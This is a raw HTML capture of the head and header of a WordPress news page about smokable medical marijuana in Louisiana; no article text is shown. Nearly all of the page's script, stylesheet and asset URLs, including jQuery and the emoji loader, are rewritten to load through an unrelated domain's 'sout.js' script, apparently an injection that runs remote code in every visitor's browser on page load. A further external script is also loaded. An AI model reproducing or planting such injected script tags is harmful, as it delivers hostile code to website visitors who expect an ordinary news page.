

--- FILE ---
content_type: text/html
request_url: https://www.cannabismedicalnews.com/index.php/2022/01/21/smokable-medical-marijuana-now-available-for-louisiana-patients/
body_size: 20142
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]--><!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]--><!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]--><!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]--><!--[if gt IE 8]><!--><html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/xmlrpc.php">
    <title>Smokable medical marijuana now available for Louisiana patients – cannabismedicalnews</title>
<meta name="robots" content="max-image-preview:large">
<meta property="og:type" content="article">
<meta property="og:title" content="Smokable medical marijuana now available for Louisiana patients">
<meta property="og:site_name" content="cannabismedicalnews">
<meta property="og:description" content="BATON ROUGE, La. (WAFB) - Louisiana’s Medical Marijuana program should be in its toddler levels, but it surely made progress">
<meta property="og:url" content="https://cannabismedicalnews.com/index.php/2022/01/21/smokable-medical-marijuana-now-available-for-louisiana-patients/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/J5BVSBXFMFDHREJQUYZCCQWNOE.png">
<meta property="og:image:height" content="551">
<meta property="og:image:width" content="980">
<meta property="article:published_time" content="2022-01-21T13:55:28+00:00">
<meta property="article:modified_time" content="2022-01-21T13:55:28+00:00">
<meta property="article:section" content="Medical">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Smokable medical marijuana now available for Louisiana patients">
<meta name="twitter:description" content="BATON ROUGE, La. (WAFB) - Louisiana’s Medical Marijuana program should be in its toddler levels, but it surely made progress">
<meta name="twitter:url" content="https://cannabismedicalnews.com/index.php/2022/01/21/smokable-medical-marijuana-now-available-for-louisiana-patients/">
<meta name="twitter:site" content="">
<meta name="twitter:image:src" content="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/J5BVSBXFMFDHREJQUYZCCQWNOE.png">
<meta name="twitter:image:width" content="980">
<meta name="twitter:image:height" content="551">
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<link rel="dns-prefetch" href="//poll.drakefollow.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="alternate" type="application/rss+xml" title="cannabismedicalnews » Feed" href="https://cannabismedicalnews.com/index.php/feed/">
<link rel="alternate" type="application/rss+xml" title="cannabismedicalnews » Comments Feed" href="https://cannabismedicalnews.com/index.php/comments/feed/">
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.4"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/css/dist/block-library/style_min_css&amp;ver=5.8.4" type="text/css" media="all">
<link rel="stylesheet" id="wp_automatic_gallery_style-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/wp-automatic/css/wp-automatic_css&amp;ver=1.0.0" type="text/css" media="all">
<link rel="stylesheet" id="js_composer_front-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/js_composer/assets/css/js_composer_min_css&amp;ver=6.6.0" type="text/css" media="all">
<link rel="stylesheet" id="jeg_customizer_font-css" href="//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%7CRoboto+Condensed%3Aregular%2C700%7CPT+Serif%3Aregular%2Citalic%2C700%2C700italic%7CAnton%3Areguler&amp;display=swap&amp;ver=1.2.5" type="text/css" media="all">
<link rel="stylesheet" id="mediaelement-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/mediaelement/mediaelementplayer-legacy_min_css&amp;ver=4.2.16" type="text/css" media="all">
<link rel="stylesheet" id="wp-mediaelement-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/mediaelement/wp-mediaelement_min_css&amp;ver=5.8.4" type="text/css" media="all">
<link rel="stylesheet" id="jnews-frontend-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/dist/frontend_min_css&amp;ver=8.0.3" type="text/css" media="all">
<link rel="stylesheet" id="jnews-style-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/style_css&amp;ver=8.0.3" type="text/css" media="all">
<link rel="stylesheet" id="jnews-darkmode-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/css/darkmode_css&amp;ver=8.0.3" type="text/css" media="all">
<link rel="stylesheet" id="jnews-scheme-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/data/import/citynews/scheme_css&amp;ver=8.0.3" type="text/css" media="all">
<link rel="stylesheet" id="jnews-social-login-style-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/jnews-social-login/assets/css/plugin_css&amp;ver=8.0.0" type="text/css" media="all">
<link rel="stylesheet" id="jnews-select-share-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/jnews-social-share/assets/css/plugin.css" type="text/css" media="all">
<link rel="stylesheet" id="jnews-weather-style-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/jnews-weather/assets/css/plugin_css&amp;ver=8.0.1" type="text/css" media="all">
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/jquery/jquery_min_js&amp;ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/jquery/jquery-migrate_min_js&amp;ver=3.3.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/wp-automatic/js/main-front_js&amp;ver=5.8.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://cannabismedicalnews.com/index.php/wp-json/">
<link rel="alternate" type="application/json" href="https://cannabismedicalnews.com/index.php/wp-json/wp/v2/posts/13209">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/wlwmanifest.xml"> 
<meta name="generator" content="WordPress 5.8.4">
<link rel="shortlink" href="https://cannabismedicalnews.com/?p=13209">
<link rel="alternate" type="application/json+oembed" href="https://cannabismedicalnews.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2022%2F01%2F21%2Fsmokable-medical-marijuana-now-available-for-louisiana-patients%2F">
<link rel="alternate" type="text/xml+oembed" href="https://cannabismedicalnews.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2022%2F01%2F21%2Fsmokable-medical-marijuana-now-available-for-louisiana-patients%2F&amp;format=xml">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress.">
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/#organization","url":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/#website","url":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/04/icons8-cannabis-100-75x75.png" sizes="32x32">
<link rel="icon" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/04/icons8-cannabis-100.png" sizes="192x192">
<link rel="apple-touch-icon" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/04/icons8-cannabis-100.png">
<meta name="msapplication-TileImage" content="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/04/icons8-cannabis-100.png">
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #f0f1f2; } body { --j-body-color : #666666; --j-accent-color : #000000; --j-heading-color : #000000; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum, .jeg_mobile_menu_style_5 > li > a:hover, .jeg_mobile_menu_style_5 > li.sfHover > a, .jeg_mobile_menu_style_5 > li.current-menu-item > a, .jeg_mobile_menu_style_5 > li.current-menu-ancestor > a { color : #000000; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,div.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #000000; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #000000; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1 > li.current-menu-item a, .jeg_mobile_menu_style_1 > li.current-menu-ancestor a, .jeg_mobile_menu_style_2 > li.current-menu-item::after, .jeg_mobile_menu_style_2 > li.current-menu-ancestor::after, .jeg_mobile_menu_style_3 > li.current-menu-item::before, .jeg_mobile_menu_style_3 > li.current-menu-ancestor::before { border-bottom-color : #000000; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .jeg_midbar { height : 90px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #000000; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #000000; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #000000; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #000000; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jeg_nav_item.jeg_logo .site-title a { font-family: Anton,Helvetica,Arial,sans-serif; } .jeg_nav_item.jeg_mobile_logo .site-title a { font-family: Anton,Helvetica,Arial,sans-serif;font-size: 23px;  } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #ffffff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #666666; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #333333; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : #222222; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "PT Serif",Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1380px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1380px; }  } </style>
<style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script src="https://js.marketmywebsite.com/flickd.js"></script><link rel="stylesheet" href="https://js.marketmywebsite.com/flickd.css">
</head>
<body class="post-template-default single single-post postid-13209 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_1 jnews jnews_boxed_container jnews_boxed_container_shadow jsc_normal wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class="ads-wrapper  "></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_top_date">
    Monday, November 28, 2022</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/jegtheme/" target="_blank" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target="_blank" class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="#" target="_blank" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target="_blank" class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div>
<!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://cannabismedicalnews.com/" style="padding: 0px 0px 0px 0px;">
	    	    Cannabis Medical News	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div>
<div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_nav_icon">
    <a href="#" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate">
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-107 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/">Home</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-141 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/medical/">Medical</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/cbd/">CBD</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/growing/">Growing</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/business/">Business</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/research/">Research</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/law/">Law</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/culture/">Culture</a></li>
</ul></div>
</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_separator separator1"></div>
<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://cannabismedicalnews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div>
</div>
<!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
